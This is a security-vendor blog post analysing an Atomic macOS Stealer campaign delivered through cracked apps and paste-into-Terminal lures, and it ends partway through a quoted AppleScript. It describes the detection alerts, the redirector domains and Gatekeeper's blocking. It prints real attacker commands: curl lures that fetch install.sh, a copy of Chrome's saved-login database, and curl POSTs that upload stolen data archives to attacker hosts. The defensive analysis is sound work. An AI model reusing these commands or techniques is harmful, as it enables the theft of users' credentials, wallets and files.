Malware
An MDR Analysis of the AMOS Stealer Campaign Targeting macOS via ‘Cracked’ Apps
Trend™ Research analyzed a campaign distributing Atomic macOS Stealer (AMOS), a malware family targeting macOS users. Attackers disguise the malware as “cracked” versions of legitimate apps, luring users into installation.
- Trend™ Research analyzed a campaign distributing Atomic macOS Stealer (AMOS), a malware family targeting macOS users. Attackers disguise the malware as “cracked” versions of legitimate apps, luring users into installation.
- In another delivery method, users are tricked into pasting commands into the macOS Terminal. This can bypass Gatekeeper, a built-in protection that normally blocks unsigned or unverified apps from running. AMOS also relies on rotating domains to evade static, URL-based detections and to delay takedowns.
- AMOS is designed for broad data theft, capable of stealing credentials, browser data, cryptocurrency wallets, Telegram chats, VPN profiles, keychain items, Apple Notes, and files from common folders. For business, this creates downstream risks, such as credential stuffing, financial theft, or further intrusions into enterprise systems.
- AMOS shows that macOS is no longer a peripheral target. As macOS devices gain ground in enterprise settings, they have become a more attractive and lucrative focus for attackers.
- Educate users about the risks of cracked software, fake installers, and copy-paste Terminal prompts. Adopt a defense-in-depth approach that combines user training, endpoint visibility, and network monitoring. For more detailed guidance for IT and security teams, see the best practices outlined below.
Introduction
macOS has long been perceived as a safer operating system (OS) compared with Windows. While it’s true that macOS has historically faced fewer malware strains, the growing popularity of Apple devices among professionals and high-value targets has made the platform increasingly attractive to cybercriminals. One of the most notable examples of this shift is Atomic macOS Stealer (AMOS), a specialized malware family designed to steal sensitive data directly from Apple users. Trend Micro already detects this as Trojan.MacOS.Amos.PFH.
In this campaign, attackers lure macOS users with fake, “cracked” applications. Victims might download a malicious .dmg installer masquerading as a cracked app, which acts as a Trojan horse to deliver AMOS. Alternatively, users might also be asked to copy and paste commands into the macOS Terminal (which resembles the fake CAPTCHA technique), triggering a malware installer script. The attackers also relied heavily on rotating URLs and domains to serve as redirectors to landing pages containing AMOS. With every visit, the destination domain and embedded download command would change, but the instructions remained the same. This technique allowed them to evade static, URL-based detections and slow down takedowns while still delivering the same malicious payload.
It’s worth noting that Apple has taken steps to counter threats like AMOS. With the release of macOS Sequoia, attempts to install malicious or unsigned .dmg files, such as those used in AMOS campaigns, are blocked by default. While this doesn’t eliminate the risk entirely, especially for users who may bypass built-in protections, it raises the barrier for successful infections and forces attackers to adapt their delivery methods.
In this blog, we’ll break down how AMOS works, its infection chain, key capabilities, and distribution methods, as well as defensive insights from Trend Vision One™ Services – Managed Detection and Response (MDR) on how to detect and stop these threats.
AMOS’ infection chain and delivery
The infection begins with the attacker gaining initial access to the system through cracked software downloads, which redirect the victim to AMOS’ landing page. The victim is then prompted to click “Download for MacOS” or instructed to copy and paste malicious commands into the Apple Terminal, which then leads to the execution of a malicious installation script.
The script then downloads an AppleScript file “update” to the temp directory. A script ‘com.finder.helper.plist’ file configures a MacOS LaunchDaemon to continuously run the ‘. agent’ script, which then runs in an infinite loop to detect the logged-in user and execute the hidden binary. The binary file establishes persistence by retrieving the username of the currently logged-in user, excluding root. Once the script is executed, it copies sensitive data, such as the following:
- System Profile information
- Username and password
- Browser data (including cookies, web data, and login information)
- Cryptocurrency wallet data
- Telegram data
- OpenVPN profiles
- Keychain data
- Apple Notes data
- Various files from folders on the system
The collected data is then compressed into a ZIP file and exfiltrated over HTTP/HTTPS to the attacker's server.

Insights from MDR
Detecting the early stages of AMOS requires visibility into subtle behavioral indicators that often precede payload execution. In our investigation of AMOS’ activity, the MDR team’s use of Trend Vision One™ features Workbench and Observed Attack Techniques (OAT) proved to be valuable.
Workbench provided a consolidated view of correlated alerts, telemetry, and network indicators. During our analysis, the sequence of events began with suspicious process activity, credential theft-related tasks, and possible data exfiltration. These workbenches served as pivot points, prompting the team to launch a deeper investigation into the affected machines.

The alerts detected via Trend Vision One are listed below. These findings triggered our triage and deeper investigation of the affected host:
- Possible Credential Access from Web Browsers – MacOS
- Input Capture via Password Prompt – MacOS
- Possible Sensitive Information Exfiltration
- [Heuristic Attribute] Trojan Spy File Detection
- Hacking Tool Detection – Blocked
Possible credential access from web browsers – MacOS
The first Workbench alert we observed involved extracting login data from web browsers. Specifically, we noted access to the Chrome browser’s Login Data file, an SQLite database containing saved usernames and passwords. The command copied the Chrome browser’s Login Data SQLite file, where the saved browser credentials are stored, from its original location to a new location in the /tmp/ directory.
sh -c cat '/Users/<username>/Library/Application
Support/Google/Chrome/Default/Login Data' >
'/tmp/1552/Chromium/Chrome_Default/Login Data'
Input capture via password prompt – MacOS | Possible sensitive information exfiltration
On the second Workbench alert, we observed a script on a host designed to harvest and exfiltrate a wide range of sensitive user data. This includes browser-stored credentials and files from popular browsers like Chrome, Firefox, Edge, Opera, Brave, Chromium, and Vivaldi, as well as cryptocurrency wallet data from well-known desktop wallet applications. Additional data collected includes Telegram session files, Safari and Apple Notes content, OpenVPN profiles, and personal documents (TXT, PDF, DOCX, JSON, DB, WALLET, KEY) from the Desktop, Documents, and Downloads folders. For host fingerprinting, system profiler information is also gathered. Once collected, all the data is organized into a randomly named directory within /tmp and compressed into a ZIP archive (/tmp/out.zip).
curl -X POST -H user: 7/zIoa7MzoMYLytAWL6uB2aVsrPUdM3alLmJBslWLnQ= -H BuildID: rZStKjPMpx2u/16LDErtQ1sXFpE-pMw9nN9b15ThSRI= -H cl: 0 -H cn: 0 -F file=@/tmp/out[.]zip hxxps[://]sivvino[.]com/contact
curl -X POST -H user: LZOsfVDYPUqJgShGMswCynv4KP2hB4qirYh/PaBCn5c= -H BuildID: 6JVaqhFdtXEIAfTSASvox4RpVxDjijxOVwCF6oxUmbc= -H cl: 0 -H cn: 0 -F file=@/tmp/out[.]zip hxxps[://]sivvino[.]com/contact
curl -X POST -H user: bHdPWzWV-NUhNpkoviaTQf9kDu9g2Co/rfMtj5im-Xc= -H BuildID: OEhs3FTHtpezoOEwfRUYcK23G1ooGorSx7VBXYr6dMU= -H cl: 0 -H cn: 0 -F file=@/tmp/out.zip http://45.94.47.143/contact
The observed command uses the Curl tool to perform an HTTP POST request to the malicious URL, hxxps://sivvino[.]com/contact, uploading the compressed archive created earlier (/tmp/out.zip), which contains the collected user data. The request also includes several custom HTTP headers, user, BuildID, cl, and cn, which might serve to identify the compromised system or authenticate the transfer to the attacker-controlled server.
MDR investigation
Initial access
Based on the Trend Vision One telemetry, AMOS arrived via the download of cracked software. Historically, the affected users that we investigated visited the website haxmac[.]cc several times in the past month. The URL also hosts several cracked software programs for macOS.
![haxmac[.]cc also hosts other “cracked” software for macOS](/content/dam/trendmicro/global/en/research/25/i/amos-stealer-campaign/fig4.png)

In the cases we analyzed, we discovered that the users specifically searched for and downloaded “CleanMyMac” on their machines. Figure 5 shows what it looks like when users visit the site. At first glance, it appears to be a normal site. However, clicking the “Download Now” button redirects users to the landing page of AMOS.
Note that CleanMyMac is a legitimate program that can be downloaded from the Mac App Store. However, downloading the program from an untrusted source, as seen in these cases, puts the machine and the organization at risk because these cracked programs might be bundled with malware or trojanized by threat actors.
After clicking “Download Now”, a window briefly appears before redirecting the user to another page containing installation instructions for AMOS. This page appears to perform OS fingerprinting, determining whether the visitor is using Windows or MacOS and then redirecting them to the corresponding payload page.
From Trend Vision One telemetry, we have observed the following domains acting as redirectors:
- dtxxbz1jq070725p93[.]cfd
- goipbp9080425d4[.]cfd
- im9ov070725iqu[.]cfd
- jey90080425s[.]cfd
- riv4d3dsr17042596[.]cfd
- x5vw0y8h70804254[.]cfd
From Trend Vision One, we can see the chain of events: The user was using the Chrome browser when the redirect happened.
![Visualization showing the domain im9ov070725iqu[.]cfd redirecting the user to AMOS’ landing page](/content/dam/trendmicro/global/en/research/25/i/amos-stealer-campaign/fig7.png)
The redirect destination changes with each visit, but the instructions on the page remain identical. The URL embedded in the command for users to copy and paste into the Apple Terminal also changes. In our observations, victims were redirected to domains such as ekochist[.]com, misshon[.]com, and toutentris[.]com, all serving as initial landing pages for AMOS. The threat actor uses frequent domain and URL rotation for their download commands, likely to evade static URL-based detections and takedowns. As a result, the domains and URLs are expected to change over time.
![Users being redirected to misshon[.]com; in some cases, it was ekochist[.]com and toutentris[.]com](/content/dam/trendmicro/global/en/research/25/i/amos-stealer-campaign/fig8.png)
Users are then presented with two methods to install AMOS. The first involves clicking “Download for MacOS”, which delivers a .dmg file containing additional installation instructions for the AMOS’ installation. The second instructs users to copy and paste a malicious terminal command displayed on the page. This command downloads a script named install.sh, which executes AMOS’ installation process. In the cases we examined, the victims were specifically instructed to paste the following command into the macOS Terminal:
- curl -fsSL hxxps://goatramz[.]com/get4/install.sh
- curl -fsSL hxxps://letrucvert[.]com/get8/install.sh

Method 1: Installation via .dmg (clicking “Download for MacOS”)
Clicking the button will download a .dmg (e.g. Installer_v.2.13.dmg) installer file with random version in the file name. Examples of the file names include:
- Installer_v.3.89.dmg
- Installer_v.7.26.dmg
- Installer_v.2.13.dmg

Figure 11 shows that the user downloaded a file named ‘Installer_v.2.13.dmg’.
Historically, the user has downloaded two .dmg files from the site “misshon[.]com”.
![History of the user’s downloads from misshon[.]com](/content/dam/trendmicro/global/en/research/25/i/amos-stealer-campaign/fig12.png)
processCmd: /Applications/Google Chrome.app/Contents/MacOS/Google Chrome
eventSubId: 603 - TELEMETRY_INTERNET_DOWNLOAD
objectFilePath: /Users/<username>/Downloads/Installer_v.2.13.dmg
Request:
hxxps://misshon[.]com/510f35e247f3359ad7d4temp/e1520e1f09765cb2d800/load.c6555d31d792b9c74904cefe10e9b13.php?call=seo4
Downloaded file path: /Users/<username>/Downloads/Installer_v.2.13.dmg
The download links of the .dmg file detected by Vision 1 telemetry are the following:
- hxxps://misshon[.]com/b13e35bd7821cb38b20b6temp/919704b8b93147c66f47b/load.cc4f91cb9d743516ce9eb52a17.php?call=seo4
- hxxps://misshon[.]com/510f35e247f3359ad7d4temp/e1520e1f09765cb2d800/load.c6555d31d792b9c74904cefe10e9b13.php?call=seo4
As shown in Figure 12, running the infected .dmg file will display a prompt, which provides further instructions to install AMOS into the machine.
Apple’s built-in security feature Gatekeeper played a key role in stopping AMOS from taking hold on affected machines. According to Apple, Gatekeeper technology and runtime protection are designed to ensure that only trusted software runs on a user’s machine. It protects macOS users by enforcing strict checks on applications downloaded from the internet. Whenever a user tries to open a new app, Gatekeeper verifies that the software is signed by an identified developer and, ideally, notarized by Apple. If these requirements aren’t met, macOS will block the installation or warn the user before allowing execution.
In the case of AMOS, the malware was delivered as a .dmg file that lacked proper notarization. Because the targeted machines were running macOS Sequoia 15.5 (ARM) build 24F74, Gatekeeper automatically intervened, preventing the malicious installer from running. This security layer effectively blocked the stealer before it could compromise the system, underscoring the importance of keeping devices up to date with the latest macOS versions and security protections.
Testing the effectiveness of macOS Sequoia Version
Running the trojanized .dmg installer file on the device running macOS Sequoia 15.6, the following the steps resulted to the message, “Apple could not verify “Installer” is free of malware....” to appear, and the software installation is abruptly halted.

When navigating to the device’s System Settings, then Privacy & Security and Security, it can be seen that the .dmg Installer application was blocked by Gatekeeper.


Forcing the install using the “Open Anyway” option changes nothing, as the software installation would remain unsuccessful and display the following message:
Method 2: Installation by copying and pasting commands via Apple Terminal
The second method of installing AMOS was more effective, achieving a higher success rate in distribution. This method instructs the user to open the macOS Terminal and copy-paste a command. Once executed, the script runs on the host, installing AMOS. In the screenshot below, a Curl command was used to retrieve a file install.sh from letrucvert[.]com; in some cases, it is retrieved from goatramz[.]com. For this blog, we will be using examples from both domains.
![Curl command was used to download install.sh from letrucvert[.]com](/content/dam/trendmicro/global/en/research/25/i/amos-stealer-campaign/fig17.png)
From the Trend Vision One telemetry, it is evident that the user opened the Apple Terminal, which uses zsh as the shell, and then executed the curl command to download and run the script from hxxps://goatramz[.]com/get4/install.sh.



Once the script is downloaded, the terminal immediately closes. Then, a “System Preferences” dialog box appears, asking for the password to continue. If the password is incorrect, the dialog box will continue to appear until the correct password is keyed in.

Once the correct password is entered, a second pop-up dialog box appears, indicating that “Terminal” wants access to control the “Finder” app, which is equivalent to Windows Explorer in Windows. Clicking “Allow” will immediately close the dialog box, and no additional pop-ups or dialogs will appear after that.
The Install.sh file downloaded from “hxxps://goatramz[.]com/get4/install.sh” contains another script that downloads the file, “hxxps://goatramz[.]com/get4/update”. It then saves a local copy located under “/tmp/update” on the machine.

The created file /tmp/update, is an AppleScript. From Trend Vision One telemetry, we sa that osascript executed the file ‘/tmp/update’. osascript is a command-line utility on macOS used to execute AppleScript and JavaScript for Automation (JXA) scripts. AppleScript is a scripting language created by Apple to automate tasks on macOS, while JXA allows for similar automation using JavaScript. The whole script of /tmp/update can be viewed here.
The first thing it does when executed is to check if the system is running in a virtualized environment. This can be part of an evasion technique used by AMOS to avoid running in sandboxed or virtualized environments used by security researchers and automated analysis tools. If virtualization is detected, the script exits with a specific code (100), which could be used by the malware to alter its behavior or cease execution to avoid detection:
- processFilePath: /private/tmp/update
- processCmd: /tmp/update
- eventSubId: 2 - TELEMETRY_PROCESS_CREATE
- objectFilePath: /bin/sh
- objectCmd:
sh -c osascript -e '
set memData to do shell script "system_profiler SPMemoryDataType"
set hardwareData to do shell script "system_profiler SPHardwareDataType"
